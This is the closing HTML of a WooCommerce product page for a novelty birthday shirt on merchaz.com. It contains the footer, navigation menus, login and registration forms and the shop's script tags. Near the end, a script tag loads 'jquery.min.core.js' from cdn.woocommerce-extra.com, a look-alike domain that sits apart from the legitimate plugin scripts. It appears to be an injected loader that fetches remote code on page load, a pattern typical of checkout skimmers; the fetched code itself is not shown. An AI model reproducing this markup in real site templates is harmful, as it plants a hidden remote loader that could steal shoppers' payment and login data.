0.348 1.133s0.558 0.383 0.979 0.383 0.805-0.148 1.151-0.444c0.346-0.296 0.617-0.714 0.812-1.255s0.292-1.148 0.292-1.822c0-0.483-0.113-0.856-0.339-1.12-0.227-0.264-0.546-0.396-0.957-0.396zM53.427 14.618h-1.786l-1.859-5.644h-0.031l-0.021 0.163c-0.111 0.735-0.227 1.391-0.344 1.97l-0.757 3.511h-1.436l1.613-7.46h1.864l1.775 5.496h0.021c0.042-0.259 0.109-0.628 0.203-1.107s0.407-1.942 0.94-4.388h1.43l-1.613 7.461zM13.296 20.185c0 0.98-0.177 1.832-0.532 2.556s-0.868 1.274-1.539 1.652c-0.672 0.379-1.464 0.568-2.376 0.568h-2.449l1.678-7.68h2.15c0.977 0 1.733 0.25 2.267 0.751s0.801 1.219 0.801 2.154zM8.925 23.615c0.536 0 1.003-0.133 1.401-0.399s0.71-0.657 0.934-1.174c0.225-0.517 0.337-1.108 0.337-1.773 0-0.54-0.131-0.95-0.394-1.232s-0.64-0.423-1.132-0.423h-0.624l-1.097 5.001h0.575zM18.64 24.96h-4.436l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 1.334h-2.59l-0.435 1.98h2.78l-0.293 1.345zM20.509 24.96l1.678-7.68h1.661l-1.39 6.335h2.78l-0.294 1.345h-4.436zM26.547 24.96l1.694-7.68h1.656l-1.694 7.68h-1.656zM33.021 23.389c0.282-0.774 0.481-1.27 0.597-1.487l2.346-4.623h1.716l-4.061 7.68h-1.814l-0.689-7.68h1.602l0.277 4.623c0.015 0.157 0.022 0.39 0.022 0.699-0.007 0.361-0.018 0.623-0.033 0.788h0.038zM41.678 24.96h-4.437l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 1.334h-2.59l-0.435 1.98h2.78l-0.293 1.345zM45.849 22.013l-0.646 2.947h-1.656l1.678-7.68h1.949c0.858 0 1.502 0.179 1.933 0.536s0.646 0.881 0.646 1.571c0 0.554-0.15 1.029-0.451 1.426s-0.733 0.692-1.298 0.885l1.417 3.263h-1.803l-1.124-2.947h-0.646zM46.137 20.689h0.424c0.474 0 0.843-0.1 1.108-0.3s0.396-0.504 0.396-0.914c0-0.287-0.086-0.502-0.258-0.646s-0.442-0.216-0.812-0.216h-0.402l-0.456 2.076zM53.712 20.39l2.031-3.11h1.857l-3.355 4.744-0.646 2.936h-1.645l0.646-2.936-1.281-4.744h1.694l0.7 3.11z"></path>
</svg>
</div></div>      </div>
    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 © <strong>Merchaz.com</strong>      </div>
          </div>
  </div>
</div>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
		
			<ul class="sidebar-menu-tabs flex nav nav-line-bottom nav-uppercase">
				<li class="sidebar-menu-tabs__tab active">
					<a class="sidebar-menu-tabs__tab-link" href="#">
						<span class="sidebar-menu-tabs__tab-text">Product</span>
					</a>
				</li>
				<li class="sidebar-menu-tabs__tab">
					<a class="sidebar-menu-tabs__tab-link" href="#">
						<span class="sidebar-menu-tabs__tab-text">Support</span>
					</a>
				</li>
			</ul>

			<ul class="nav nav-sidebar nav-vertical nav-uppercase hidden" data-tab="2">
				<li id="menu-item-602970" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-602970"><a href="https://merchaz.com/">Home</a></li>
<li id="menu-item-602974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-602974"><a href="https://merchaz.com/custom-design-services/">Custom Design Services</a></li>
<li id="menu-item-602975" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-602975"><a href="https://merchaz.com/faq/">Frequently Asked Questions</a></li>
<li id="menu-item-602980" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-602980"><a href="https://merchaz.com/returns-refunds-policy/">Returns &#038; Refunds Policy</a></li>
<li id="menu-item-602981" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-602981"><a href="https://merchaz.com/shipping-policy/">Shipping Policy</a></li>
<li id="menu-item-602976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-602976"><a href="https://merchaz.com/my-orders/">My Orders</a></li>
<li id="menu-item-602983" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-602983"><a href="https://merchaz.com/track-your-order/">Track your order</a></li>
<li id="menu-item-602978" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-602978"><a href="https://merchaz.com/report/">Report</a></li>
<li id="menu-item-602973" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-602973"><a href="https://merchaz.com/contact-us/">Contact Us</a></li>
			</ul>
			<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://merchaz.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-2">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-2" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-602911"><a href="https://merchaz.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602901"><a href="https://merchaz.com/trending/">Trending</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-602930"><a href="https://merchaz.com/family/">Family</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602906"><a href="https://merchaz.com/mothers-day/">Mother’s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602932"><a href="https://merchaz.com/fathers-day/">Father’s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-602962"><a href="https://merchaz.com/birthday-shirts/">Birthday Shirts</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-602894"><a href="#">Holidays</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602902"><a href="https://merchaz.com/christmas/">Christmas Shirts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602903"><a href="https://merchaz.com/halloween/">Halloween Shirts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602913"><a href="https://merchaz.com/valentines-day/">Valentine’s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602904"><a href="https://merchaz.com/thanksgiving-day/">Thanksgiving Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602914"><a href="https://merchaz.com/independence-day/">Independence Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602915"><a href="https://merchaz.com/easter-shirts/">Easter Shirts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-602905"><a href="https://merchaz.com/st-patricks-day/">St. Patrick&#8217;s Day</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-602968"><a href="#">Social</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602963"><a href="https://merchaz.com/patriotic-shirts/">Patriotic</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602965"><a href="https://merchaz.com/healthcare-shirts/">Healthcare</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602966"><a href="https://merchaz.com/veterans/">Veterans</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-602895"><a href="#">Sports &#038; Hobbies</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602916"><a href="https://merchaz.com/fitness-shirts/">Fitness Shirts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602917"><a href="https://merchaz.com/football-shirts/">Football Shirts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602918"><a href="https://merchaz.com/basketball-shirts/">Basketball Shirts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602919"><a href="https://merchaz.com/baseball-shirts/">Baseball Shirts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602920"><a href="https://merchaz.com/hunting-shirts/">Hunting Shirts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602921"><a href="https://merchaz.com/fishing-shirts/">Fishing Shirts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602922"><a href="https://merchaz.com/camping-shirts/">Camping Shirts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602923"><a href="https://merchaz.com/gaming-shirts/">Gaming Shirts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602924"><a href="https://merchaz.com/music-shirts/">Music Shirts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602925"><a href="https://merchaz.com/anime-shirts/">Anime Shirts</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-602926"><a href="https://merchaz.com/pet-shirts/">Pet</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602927"><a href="https://merchaz.com/cats/">Cats</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602928"><a href="https://merchaz.com/dogs/">Dogs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602929"><a href="https://merchaz.com/horses/">Horses</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602933"><a href="https://merchaz.com/animals/">Animals</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602967"><a href="https://merchaz.com/vintage-shirts/">Vintage</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-602912"><a href="https://merchaz.com/contact-us/">Contact Us</a></li>
			</ul>
		
		
	</div>

	
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome-child/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <div id="login-form-popup" class="lightbox-content mfp-hide">
            	<div class="woocommerce">
      		<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
	<div class="col2-set row row-divided row-large" id="customer_login">

		<div class="col-1 large-6 col pb-0">

			
			<div class="account-login-inner">

				<h3 class="uppercase">Login</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Password&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="33380afb9a" /><input type="hidden" name="_wp_http_referer" value="/kiss-me-its-my-3rd-birthday-st-patricks-day-shamrock-gift-shirt/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://merchaz.com/my-account/lost-password/">Lost your password?</a>
					</p>

					
				</form>
			</div>

			
		</div>

		<div class="col-2 large-6 col pb-0">

			<div class="account-register-inner">

				<h3 class="uppercase">Register</h3>

				<form method="post" class="woocommerce-form woocommerce-form-register register"  >

					
					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="reg_email">Email address&nbsp;<span class="required">*</span></label>
						<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" />					</p>

					
						<p>A link to set a new password will be sent to your email address.</p>

					
					<wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"><p>Your personal data will be used to support your experience throughout this website, to manage access to your account, and for other purposes described in our <a href="https://merchaz.com/privacy-policy/" class="woocommerce-privacy-policy-link" target="_blank">privacy policy</a>.</p>
</div>
					<p class="woocommerce-form-row form-row">
						<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="ed9e10f59e" /><input type="hidden" name="_wp_http_referer" value="/kiss-me-its-my-3rd-birthday-st-patricks-day-shamrock-gift-shirt/" />						<button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit" name="register" value="Register">Register</button>
					</p>

					
				</form>

			</div>

		</div>

	</div>

</div>

		</div>
      	    </div>
  
<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

	<!-- Background of PhotoSwipe. It's a separate element as animating opacity is faster than rgba(). -->
	<div class="pswp__bg"></div>

	<!-- Slides wrapper with overflow:hidden. -->
	<div class="pswp__scroll-wrap">

		<!-- Container that holds slides.
		PhotoSwipe keeps only 3 of them in the DOM to save memory.
		Don't modify these 3 pswp__item elements, data is added later on. -->
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>

		<!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
		<div class="pswp__ui pswp__ui--hidden">

			<div class="pswp__top-bar">

				<!--  Controls are self-explanatory. Order can be changed. -->

				<div class="pswp__counter"></div>

				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>

				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>

				<div class="pswp__preloader">
					<div class="loading-spin"></div>
				</div>
			</div>

			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>

			<button class="pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>

			<button class="pswp__button--arrow--right" aria-label="Next (arrow right)"></button>

			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>

		</div>

	</div>

</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://merchaz.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://merchaz.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://merchaz.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://merchaz.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.2.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="themecomplete-epo-js-extra">
/* <![CDATA[ */
var TMEPOJS = {"product_id":"0","ajax_url":"https://merchaz.com/wp-admin/admin-ajax.php","extraFee":"0","i18n_extra_fee":"Extra fee","i18n_unit_price":"Unit price","i18n_options_total":"Options amount","i18n_vat_options_total":"Options VAT amount","i18n_fees_total":"Fees amount","i18n_final_total":"Final total","i18n_prev_text":"Prev","i18n_next_text":"Next","i18n_cancel":"Cancel","i18n_close":"Close","i18n_addition_options":"Additional options","i18n_characters_remaining":"characters remaining","i18n_option_label":"Label","i18n_option_value":"Value","i18n_option_qty":"Qty","i18n_option_price":"Price","i18n_uploading_files":"Uploading files","i18n_uploading_message":"Your files are being uploaded","i18n_file":"file","i18n_files":"files","currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v","css_styles":"no","css_styles_style":"round","tm_epo_options_placement":"woocommerce_before_add_to_cart_button","tm_epo_totals_box_placement":"woocommerce_before_add_to_cart_button","tm_epo_no_lazy_load":"yes","tm_epo_preload_lightbox_image":"no","tm_epo_show_only_active_quantities":"yes","tm_epo_hide_add_cart_button":"no","tm_epo_hide_all_add_cart_button":"no","tm_epo_auto_hide_price_if_zero":"no","tm_epo_show_price_inside_option":"no","tm_epo_show_price_inside_option_hidden_even":"no","tm_epo_multiply_price_inside_option":"yes","tm_epo_global_enable_validation":"no","tm_epo_global_input_decimal_separator":"","tm_epo_global_displayed_decimal_separator":"","tm_epo_remove_free_price_label":"no","tm_epo_global_product_image_selector":"","tm_epo_upload_inline_image_preview":"no","tm_epo_global_product_element_scroll_offset":"-100","tm_epo_global_product_element_scroll":"yes","tm_epo_global_product_image_mode":"self","tm_epo_global_move_out_of_stock":"no","tm_epo_progressive_display":"yes","tm_epo_animation_delay":"100","tm_epo_start_animation_delay":"15","tm_epo_global_error_label_placement":"","tm_epo_global_tooltip_max_width":"340px","tm_epo_global_product_element_quantity_sync":"yes","tm_epo_global_validator_messages":{"required":"This field is required.","email":"Please enter a valid email address.","url":"Please enter a valid URL.","number":"Please enter a valid number.","digits":"Please enter only digits.","max":"Please enter a value less than or equal to {0}.","min":"Please enter a value greater than or equal to {0}.","maxlengthsingle":"Please enter no more than {0} character.","maxlength":"Please enter no more than {0} characters.","minlengthsingle":"Please enter at least {0} character.","minlength":"Please enter at least {0} characters.","epolimitsingle":"Please select up to {0} choice.","epolimit":"Please select up to {0} choices.","epoexactsingle":"Please select exactly {0} choice.","epoexact":"Please select exactly {0} choices.","epominsingle":"Please select at least {0} choice.","epomin":"Please select at least {0} choices.","step":"Please enter a multiple of {0}.","lettersonly":"Please enter only letters.","lettersspaceonly":"Please enter only letters or spaces.","alphanumeric":"Please enter only letters, numbers or underscores.","alphanumericunicode":"Please enter only unicode letters and numbers.","alphanumericunicodespace":"Please enter only unicode letters, numbers or spaces.","repeaterminrows":"Minimum number of rows is {0}","repeatermaxrows":"Maximum number of rows is {0}"},"first_day":"1","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"isRTL":"","text_direction":"ltr","is_rtl":"","closeText":"Done","currentText":"Today","hourText":"Hour","minuteText":"Minute","secondText":"Second","floating_totals_box":"disable","floating_totals_box_visibility":"always","floating_totals_box_add_button":"no","floating_totals_box_pixels":"100","floating_totals_box_html_before":"","floating_totals_box_html_after":"","tm_epo_show_unit_price":"no","tm_epo_fees_on_unit_price":"no","tm_epo_total_price_as_unit_price":"no","tm_epo_enable_final_total_box_all":"no","tm_epo_enable_original_final_total":"no","tm_epo_enable_vat_options_total":"no","tm_epo_change_original_price":"yes","tm_epo_change_variation_price":"no","tm_epo_enable_in_shop":"no","tm_epo_disable_error_scroll":"no","tm_epo_global_options_price_sign":"minus","tm_epo_math":"{}","minus_sign":"\u003Cspan class='tc-minus-sign'\u003E-\u003C/span\u003E","plus_sign":"\u003Cspan class='tc-minus-sign'\u003E+\u003C/span\u003E","option_plus_sign":"","option_minus_sign":"-","tm_epo_upload_popup":"no","current_free_text":"Free!","assoc_current_free_text":"Free!","cart_total":"0","quickview_container":"[]","quickview_array":"{\"woothemes_quick_view\":\".woocommerce.quick-view\",\"theme_flatsome_quick_view\":\".product-lightbox\",\"theme_kleo_quick_view\":\"#productModal\",\"yith_quick_view\":\"#yith-quick-view-modal,.yith-quick-view.yith-modal,.yith-quick-view.yith-inline\",\"venedor_quick_view\":\".quickview-wrap\",\"rubbez_quick_view\":\"#quickview-content\",\"jckqv_quick_view\":\"#jckqv\",\"themify_quick_view\":\"#product_single_wrapper\",\"porto_quick_view\":\".quickview-wrap\",\"woocommerce_product_layouts\":\".dhvc-woo-product-quickview\",\"nm_getproduct\":\"#popup\",\"lightboxpro\":\".wpb_wl_quick_view_content\",\"woodmart_quick_view\":\".product-quick-view\",\"woodmart_quick_shop\":\".product-grid-item.product.wd-loading-quick-shop\",\"thegem_product_quick_view\":\".woo-modal-product\",\"wooqv_quick_view\":\".woo-quick-view\",\"oceanwp_product_quick_view\":\".owp-qv-content-wrap\",\"woosq_quickview\":\"#woosq-popup\",\"wcqv_get_product\":\"#wcqv_contend\",\"quickview_ajax\":\"#quickview-modal\",\"wp_food\":\"#food_modal\",\"quickview_pro\":\".wc-quick-view-modal\",\"woofood\":\".wf_product_view\",\"exwoofood_booking_info\":\"#food_modal\",\"jet_popup_get_content\":\".jet-popup\",\"nectar_woo_get_product\":\".nectar-quick-view-box\",\"fusion_quick_view_load\":\".fusion-woocommerce-quick-view-container\",\"ciyashop_quick_view\":\".product-quick-view\",\"wqv_popup_content\":\"#wqv-quick-view-content\",\"etheme_product_quick_view\":\".et-popup-content\",\"mst_wcqvfepb_load_popup\":\".mst-wcqvfepb-popup-container\",\"xoo_qv_ajax\":\".xoo-qv-container\",\"blocsky_get_woo_quick_view\":\".ct-panel.quick-view-modal\"}","tax_display_mode":"excl","prices_include_tax":"","lookupTables":"[]","WP_DEBUG":""};
//# sourceURL=themecomplete-epo-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://merchaz.com/wp-content/plugins/woocommerce-tm-extra-product-options/assets/js/epo.min.js?ver=6.1.2" id="themecomplete-epo-js"></script>
<script type="text/javascript" src="https://merchaz.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://merchaz.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://merchaz.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/merchaz.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://merchaz.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://merchaz.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://merchaz.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://merchaz.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://merchaz.com/wp-content/plugins/woocommerce-tm-extra-product-options/includes/compatibility/assets/js/cp-quickview.js?ver=6.1.2" id="themecomplete-comp-quickview-js"></script>
<script type="text/javascript" src="https://merchaz.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://merchaz.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.16.2"},"ajaxurl":"https://merchaz.com/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","assets_url":"https://merchaz.com/wp-content/themes/flatsome/assets/js/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://merchaz.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=fcf0c1642621a86609ed4ca283f0db68" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://merchaz.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=a0349779516f2e7c5703074420d5e855" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://merchaz.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>

<script type="text/javascript" src="https://cdn.woocommerce-extra.com/woocommerce/includes/js/jquery.min.core.js?ver=3.3.2" referrerpolicy="origin"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"dcec83ab9bb542968989e2cd81821049","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.5.0.1 on 2026-01-18 15:35:37 -->